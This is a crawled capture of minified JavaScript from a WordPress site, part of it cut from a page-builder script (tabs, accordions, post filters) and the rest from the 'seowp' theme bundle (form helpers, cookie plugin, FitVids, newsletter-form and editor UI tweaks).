i=jQuery(".dslc-tabs-tab-content",t).eq(r);if(jQuery(".dslc-tabs-nav-hook",t).length>1){n.remove();i.remove();if(!jQuery(".dslc-tabs-tab-content.dslc-active",t).length){jQuery(".dslc-tabs-nav-hook:first",t).trigger("click")}dslc_tabs_generate_code(t)}else{alert("You can not delete the last remaining tab")}e.stopPropagation()});jQuery(document).on("click",".dslc-tabs-nav-hook",function(e){if(!jQuery(this).hasClass("dslc-active")){dslcTabs=jQuery(this).closest(".dslc-tabs");dslcTabsNav=jQuery(".dslc-tabs-nav",dslcTabs);dslcTabsContent=jQuery(".dslc-tabs-content",dslcTabs);dslcTabContent=jQuery(".dslc-tabs-tab-content",dslcTabs);dslcTabIndex=jQuery(this).index();jQuery(".dslc-tabs-nav-hook.dslc-active").removeClass("dslc-active");jQuery(this).addClass("dslc-active");if(jQuery(".dslc-tabs-tab-content.dslc-active",dslcTabs).length){jQuery(".dslc-tabs-tab-content.dslc-active",dslcTabs).animate({opacity:0},250,function(){jQuery(this).removeClass("dslc-active");dslcTabContent.eq(dslcTabIndex).css({opacity:0}).addClass("dslc-active").show().animate({opacity:1},250)})}else{dslcTabContent.eq(dslcTabIndex).css({opacity:0}).addClass("dslc-active").show().animate({opacity:1},250)}}});jQuery(document).on("blur paste",".dslc-tabs-nav-hook-title[contenteditable], .dslc-tabs-tab-content[contenteditable]",function(){dslc_tabs_generate_code(jQuery(this).closest(".dslc-tabs"))}).on("focus",".dslc-tabs-nav-hook-title[contenteditable], .dslc-tabs-tab-content[contenteditable]",function(){if(!jQuery(this).closest(".dslc-module-front").hasClass("dslca-module-being-edited")){jQuery(this).closest(".dslc-module-front").find(".dslca-module-edit-hook").trigger("click")}});e(document).on("click",".dslc-notification-close",function(t){e(this).closest(".dslc-notification").slideUp(200,function(){e(this).remove()})});e(document).on("click",".dslc-post-filter",function(){var t=e(this).data("id");var n=e(this).closest(".dslc-module-front").find(".dslc-post");var r=e(this).closest(".dslc-module-front").find('.dslc-post[data-cats*="'+t+'"]');var i=e(this).closest(".dslc-module-front").find('.dslc-post:not([data-cats*="'+t+'"])');var s=n.closest(".dslc-posts");var o=e(this).closest(".dslc-module-front");e(this).removeClass("dslc-inactive").addClass("dslc-active").siblings(".dslc-active").removeClass("dslc-active").addClass("dslc-inactive");if(s.hasClass("dslc-init-grid")){r.stop().animate({opacity:1},300);i.stop().animate({opacity:.3},300)}else{i.removeClass("dslc-masonry-item dslc-masonry-item-animate").css({visibility:"hidden"});r.addClass("dslc-masonry-item dslc-masonry-item-animate").css({visibility:"visible"}).show();dslc_masonry(o,true)}});e(document).on("click",".dslc-download-count-hook",function(t){dslc_download_count_increment(e(this).data("post-id"))});e(document).on("click",".dslc-notification-box-close",function(){e(this).closest(".dslc-notification-box").animate({opacity:0},400,function(){e(this).remove()})});dslc_init_lightbox();e(".dslc-progress-bar-animated").each(function(){var t=e(this),n=t.find(".dslc-progress-bar-loader-inner"),r=n.data("amount")+"%",i=n.data("speed");n.css({width:0,opacity:1}).animate({width:r},i)});dslc_init_accordion();e(document).on("click",".dslc-accordion-hook",function(){var t=e(this).closest(".dslc-accordion-item"),n=t.siblings(".dslc-accordion-item");t.removeClass("dslc-inactive").addClass("dslc-active");n.removeClass("dslc-active").addClass("dslc-inactive");e(".dslc-accordion-content",t).slideDown(300);e(".dslc-accordion-content",n).slideUp(300)});jQuery(document).on("click",".dslca-add-accordion-hook",function(){var e=jQuery(this).closest(".dslc-accordion"),t=jQuery(".dslc-accordion-item:last",e),n=t.clone().insertAfter(t);jQuery(".dslc-accordion-title",n).html("CLICK TO EDIT");jQuery(".dslc-accordion-content",n).html('<div class="dslca-editable-content">Placeholder content, click to edit. Lorem ipsum dolor sit amet, consectetur tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</div><div class="dslca-wysiwyg-actions-edit"><span class="dslca-wysiwyg-actions-edit-hook">Edit Content</span></div>');jQuery(".dslc-accordion-hook",n).click();dslc_accordion_generate_code(e);if(!jQuery(this).closest(".dslc-module-front").hasClass("dslca-module-being-edited")){jQuery(this).closest(".dslc-module-front").find(".dslca-module-edit-hook").trigger("click")}});jQuery(document).on("click",".dslca-delete-accordion-hook",function(e){var t=jQuery(this).closest(".dslc-accordion"),n=jQuery(this).closest(".dslc-accordion-item");if(!jQuery(this).closest(".dslc-module-front").hasClass("dslca-module-being-edited")){jQuery(this).closest(".dslc-module-front").find(".dslca-module-edit-hook").trigger("click")}if(jQuery(".dslc-accordion-item",t).length>1){n.remove();if(!jQuery(".dslc-accordion-item.dslc-active",t).length){jQuery(".dslc-accordion-hook:first",t).trigger("click")}dslc_accordion_generate_code(t)}else{alert("You can not delete the last remaining accordion item.")}e.stopPropagation()});jQuery(document).on("blur paste keyup",".dslc-accordion-title[contenteditable], .dslc-accordion-content[contenteditable]",function(){dslc_accordion_generate_code(jQuery(this).closest(".dslc-accordion"))}).on("focus",".dslc-accordion-title[contenteditable], .dslc-accordion-content[contenteditable]",function(){if(!jQuery(this).closest(".dslc-module-front").hasClass("dslca-module-being-edited")){jQuery(this).closest(".dslc-module-front").find(".dslca-module-edit-hook").trigger("click")}});e(document).on("click",".dslc-trigger-lightbox-gallery",function(e){e.preventDefault();jQuery(this).closest(".dslc-post").find(".dslc-lightbox-gallery a:first-child").trigger("click")});dslc_check_viewport();e(document).on("scroll",function(){dslc_check_viewport()})});jQuery(window).load(function(){dslc_carousel();dslc_masonry();dslc_parallax();dslc_init_square();dslc_center();dslc_responsive_classes();dslc_init_lightbox()});jQuery(window).resize(function(){dslc_center();dslc_responsive_classes()})

--- FILE ---
content_type: application/javascript
request_url: https://trimbos.md/wp-content/themes/seowp/javascripts/scripts.min.js?ver=20141107
body_size: 11768
content:
var FORMALIZE=function(a,b,c){function e(a){var b=c.createElement("b");return b.innerHTML="<!--[if IE "+a+"]><br><![endif]-->",!!b.getElementsByTagName("br").length}var f="placeholder"in c.createElement("input"),g="autofocus"in c.createElement("input"),h=e(6),i=e(7);return{go:function(){var a,b=this.init;for(a in b)b.hasOwnProperty(a)&&b[a]()},init:{disable_link_button:function(){a(c.documentElement).on("click","a.button_disabled",function(){return!1})},full_input_size:function(){i&&a("textarea, input.input_full").length&&a("textarea, input.input_full").wrap('<span class="input_full_wrap"></span>')},ie6_skin_inputs:function(){if(h&&a("input, select, textarea").length){var b=/button|submit|reset/,c=/date|datetime|datetime-local|email|month|number|password|range|search|tel|text|time|url|week/;a("input").each(function(){var d=a(this);this.getAttribute("type").match(b)?(d.addClass("ie6_button"),this.disabled&&d.addClass("ie6_button_disabled")):this.getAttribute("type").match(c)&&(d.addClass("ie6_input"),this.disabled&&d.addClass("ie6_input_disabled"))}),a("textarea, select").each(function(){this.disabled&&a(this).addClass("ie6_input_disabled")})}},autofocus:function(){if(!g&&a(":input[autofocus]").length){var b=a("[autofocus]")[0];b.disabled||b.focus()}},placeholder:function(){!f&&a(":input[placeholder]").length&&(FORMALIZE.misc.add_placeholder(),a(":input[placeholder]").each(function(){if("password"!==this.type){var b=a(this),c=b.attr("placeholder");b.focus(function(){b.val()===c&&b.val("").removeClass("placeholder_text")}).blur(function(){FORMALIZE.misc.add_placeholder()}),b.closest("form").submit(function(){b.val()===c&&b.val("").removeClass("placeholder_text")}).on("reset",function(){setTimeout(FORMALIZE.misc.add_placeholder,50)})}}))}},misc:{add_placeholder:function(){!f&&a(":input[placeholder]").length&&a(":input[placeholder]").each(function(){if("password"!==this.type){var b=a(this),c=b.attr("placeholder");(!b.val()||b.val()===c)&&b.val(c).addClass("placeholder_text")}})}}}}(jQuery,this,this.document);jQuery(document).ready(function(){FORMALIZE.go()}),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(a){return a}function c(a){return decodeURIComponent(a.replace(e," "))}function d(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return f.json?JSON.parse(a):a}catch(b){}}var e=/\+/g,f=a.cookie=function(e,g,h){if(void 0!==g){if(h=a.extend({},f.defaults,h),"number"==typeof h.expires){var i=h.expires,j=h.expires=new Date;j.setDate(j.getDate()+i)}return g=f.json?JSON.stringify(g):String(g),document.cookie=[f.raw?e:encodeURIComponent(e),"=",f.raw?g:encodeURIComponent(g),h.expires?"; expires="+h.expires.toUTCString():"",h.path?"; path="+h.path:"",h.domain?"; domain="+h.domain:"",h.secure?"; secure":""].join("")}for(var k=f.raw?b:c,l=document.cookie.split("; "),m=e?void 0:{},n=0,o=l.length;o>n;n++){var p=l[n].split("="),q=k(p.shift()),r=k(p.join("="));if(e&&e===q){m=d(r);break}e||(m[q]=d(r))}return m};f.defaults={},a.removeCookie=function(b,c){return void 0!==a.cookie(b)?(a.cookie(b,"",a.extend({},c,{expires:-1})),!0):!1}}),function(a){"use strict";a.fn.fitVids=function(b){var c={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var d=document.head||document.getElementsByTagName("head")[0],e=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",f=document.createElement("div");f.innerHTML='<p>x</p><style id="fit-vids-style">'+e+"</style>",d.appendChild(f.childNodes[1])}return b&&a.extend(c,b),this.each(function(){var b=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];c.customSelector&&b.push(c.customSelector);var d=".fitvidsignore";c.ignore&&(d=d+", "+c.ignore);var e=a(this).find(b.join(","));e=e.not("object object"),e=e.not(d),e.each(function(){var b=a(this);if(!(b.parents(d).length>0||"embed"===this.tagName.toLowerCase()&&b.parent("object").length||b.parent(".fluid-width-video-wrapper").length)){b.css("height")||b.css("width")||!isNaN(b.attr("height"))&&!isNaN(b.attr("width"))||(b.attr("height",9),b.attr("width",16));var c="object"===this.tagName.toLowerCase()||b.attr("height")&&!isNaN(parseInt(b.attr("height"),10))?parseInt(b.attr("height"),10):b.height(),e=isNaN(parseInt(b.attr("width"),10))?b.width():parseInt(b.attr("width"),10),f=c/e;if(!b.attr("id")){var g="fitvid"+Math.floor(999999*Math.random());b.attr("id",g)}b.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*f+"%"),b.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto);var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;if((is_webkit||is_opera||is_ie)&&"undefined"!=typeof document.getElementById){var eventMethod=window.addEventListener?"addEventListener":"attachEvent";window[eventMethod]("hashchange",function(){var a=document.getElementById(location.hash.substring(1));a&&(/^(?:a|select|input|button|textarea)$/i.test(a.tagName)||(a.tabIndex=-1),a.focus())},!1)}!function(){"use strict";jQuery(document).ready(function(a){function c(a){if(!a)return!1;var b=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;return b.test(a)}function i(b){if(a(".dslca-modal-allicons").length<1){var c=a(window).height(),d=a(".dslca-container").outerHeight(),e=c-d-90,f='<div class="dslca-modal dslca-modal-allicons" data-bg="#ca564f"><div class="modal-content"></div></div><!-- .dslca-modal -->';f+="<style> .dslca-modal-allicons { height:"+e+"px;} </style>",a(".dslca-container").after(f),a(".dslca-modal-allicons .modal-content").load("./wp-admin/?lbmn_listicons=all_icons",function(){b(!0)})}else b(!0)}function j(b){i(function(){a(".dslca-modal-allicons .icon-item").on("click",function(c){var d=a(this).find(".icon-item__name").text();b(d),dslc_hide_modal("",jQuery(".dslca-modal:visible")),c.stopImmediatePropagation()})})}function k(){a(".dslca-module-edit-option-icon").each(function(){var d=a(this);if(!d.hasClass("lbmn-icons-extended")){var e=' <span class="dslca-open-modal-hook dslca-module-option-button" data-modal=".dslca-modal-allicons"><span class="dslca-icon dslc-icon-th"></span></span>';d.append(e),a(d).find(".dslca-module-option-button").on("click",function(){h=a(d).find("input[type=text]").attr("name"),j(function(b){a("input[name="+h+"]").val(b).change()})}),d.addClass("lbmn-icons-extended")}})}var b=a(".notification-panel").data("uniquehash");"closed"===a.cookie(b)||a("body").hasClass("in-wp-customizer")||a(".notification-panel").slideDown(),a("body").hasClass("in-wp-customizer")&&a(".notification-panel").show(),a(".notification-panel__close").on("click",function(){a(".notification-panel").slideUp(),a.cookie(a(".notification-panel").data("uniquehash"),"closed",{expires:7,path:"/"})}),a("input[type=submit]").addClass("button"),a(".close-help-popup").on("click",function(b){b.preventDefault(),a(this).parents(".message-popup").hide()}),a(".site-content, .site-footer").fitVids(),a(".mc4wp-form [type=submit], .nsu-form [type=submit]").hide(),a(".mc4wp-form [type=email], .nsu-form [type=email], .mc4wp-form [type=text], .nsu-form [type=text]").keyup(function(){c(a(this).val())?a(".mc4wp-form [type=submit], .nsu-form [type=submit]").show():a(".mc4wp-form [type=submit], .nsu-form [type=submit]").hide()}),a(".modal").each(function(){var d=a(this);d.addClass("theme-lumberman"),d.find(".title").wrapInner("<h3></h3>")}),a(".social-icons-fullwidth .essb_links_list").css("width","auto"),a(".header-menu .mobile_toggle").unbind(),a(".header-menu .mobile_toggle").on("click",function(b){b.preventDefault(),a(this).closest(".off-canvas-wrap").toggleClass("move-left")}),a(".exit-off-canvas").on("click",function(b){b.preventDefault(),a(".off-canvas-wrap").removeClass("move-right").removeClass("move-left")});var d=a(".admin-bar .site-main").outerHeight();if(1>d){var e=a(window).height(),f=a("#global-container").outerHeight(),g=e-f;0>g&&(g=160),a("#content").css("min-height",g+"px"),a(".dslca-activate-composer-hook").clone().appendTo("#content .entry-content"),a("body:not(.single-lbmn_footer) #content .entry-content .dslca-activate-composer-hook").css({position:"absolute",bottom:"50%",right:"50%","margin-right":"-80px","margin-bottom":"-30px",padding:"20px","letter-spacing":"2px"})}a("body").hasClass("in-wp-customizer")&&a(".dslca-activate-composer-hook").hide(),a(".nav_search_box form input[type=text]").bind("focus",function(){a(this).parent("form").addClass("search_form_focused")}),a(".nav_search_box form input[type=text]").bind("blur",function(){a(this).parent("form").removeClass("search_form_focused")});var h="";a(document).on("click",".dslca-module-edit-hook",function(){a(".dslca-options-filter-hook").on("click",function(){a(".dslca-module-edit-option-icon:not(.lbmn-icons-extended)").length>0&&k()})}),a("body").hasClass("dslca-enabled")&&(a(document).on("click",".dslca-module-edit-hook",function(){a(".dslca-options-filter-hook").on("click",function(){var b='<span class="button-reset">Reset to default</span>';a(".dslca-module-edit-option-font, .dslca-module-edit-option-css_main_font_size, .dslca-module-edit-option-css_h1_font_size, .dslca-module-edit-option-css_h2_font_size, .dslca-module-edit-option-css_h3_font_size, .dslca-module-edit-option-css_h4_font_size, .dslca-module-edit-option-css_h5_font_size, .dslca-module-edit-option-css_h6_font_size, .dslca-module-edit-option-css_main_font_weight, .dslca-module-edit-option-css_h1_font_weight, .dslca-module-edit-option-css_h2_font_weight, .dslca-module-edit-option-css_h3_font_weight, .dslca-module-edit-option-css_h4_font_weight, .dslca-module-edit-option-css_h5_font_weight, .dslca-module-edit-option-css_h6_font_weight, .dslca-module-edit-option-css_main_line_height, .dslca-module-edit-option-css_h1_line_height, .dslca-module-edit-option-css_h2_line_height, .dslca-module-edit-option-css_h3_line_height, .dslca-module-edit-option-css_h4_line_height, .dslca-module-edit-option-css_h5_line_height, .dslca-module-edit-option-css_h6_line_height, .dslca-module-edit-option-css_h1_margin_bottom, .dslca-module-edit-option-css_h2_margin_bottom, .dslca-module-edit-option-css_h3_margin_bottom, .dslca-module-edit-option-css_h4_margin_bottom, .dslca-module-edit-option-css_h5_margin_bottom, .dslca-module-edit-option-css_h6_margin_bottom, .dslca-module-edit-option-css_link_color, .dslca-module-edit-option-css_link_color_hover, .dslca-module-edit-option-css_main_color, .dslca-module-edit-option-css_h1_color, .dslca-module-edit-option-css_h2_color, .dslca-module-edit-option-css_h3_color, .dslca-module-edit-option-css_h4_color, .dslca-module-edit-option-css_h5_color, .dslca-module-edit-option-css_h6_color").each(function(){0==a(this).find(".button-reset").length&&a(this).find(".dslca-module-edit-label").append(b)}),a(".dslca-module-edit-option-font").each(function(){a(this).append('<span class="dslc-icon-refresh dslc-icon-spin"></span>')})})}),dslcAllFontsArray.push(""),dslcRegularFontsArray.push(""),a(document).on("click",".dslca-module-edit-options-wrapper .button-reset",function(){var c=a(this).closest(".dslca-module-edit-option");a(c).find("input").val("").change(),a(c).find(".dslca-module-edit-field-font-suggest").text(""),a(c).find(".ui-slider-handle").css("left","0"),a(c).find(".sp-preview-inner").addClass("sp-clear-display").css("background-color","transparent")}))})}(jQuery);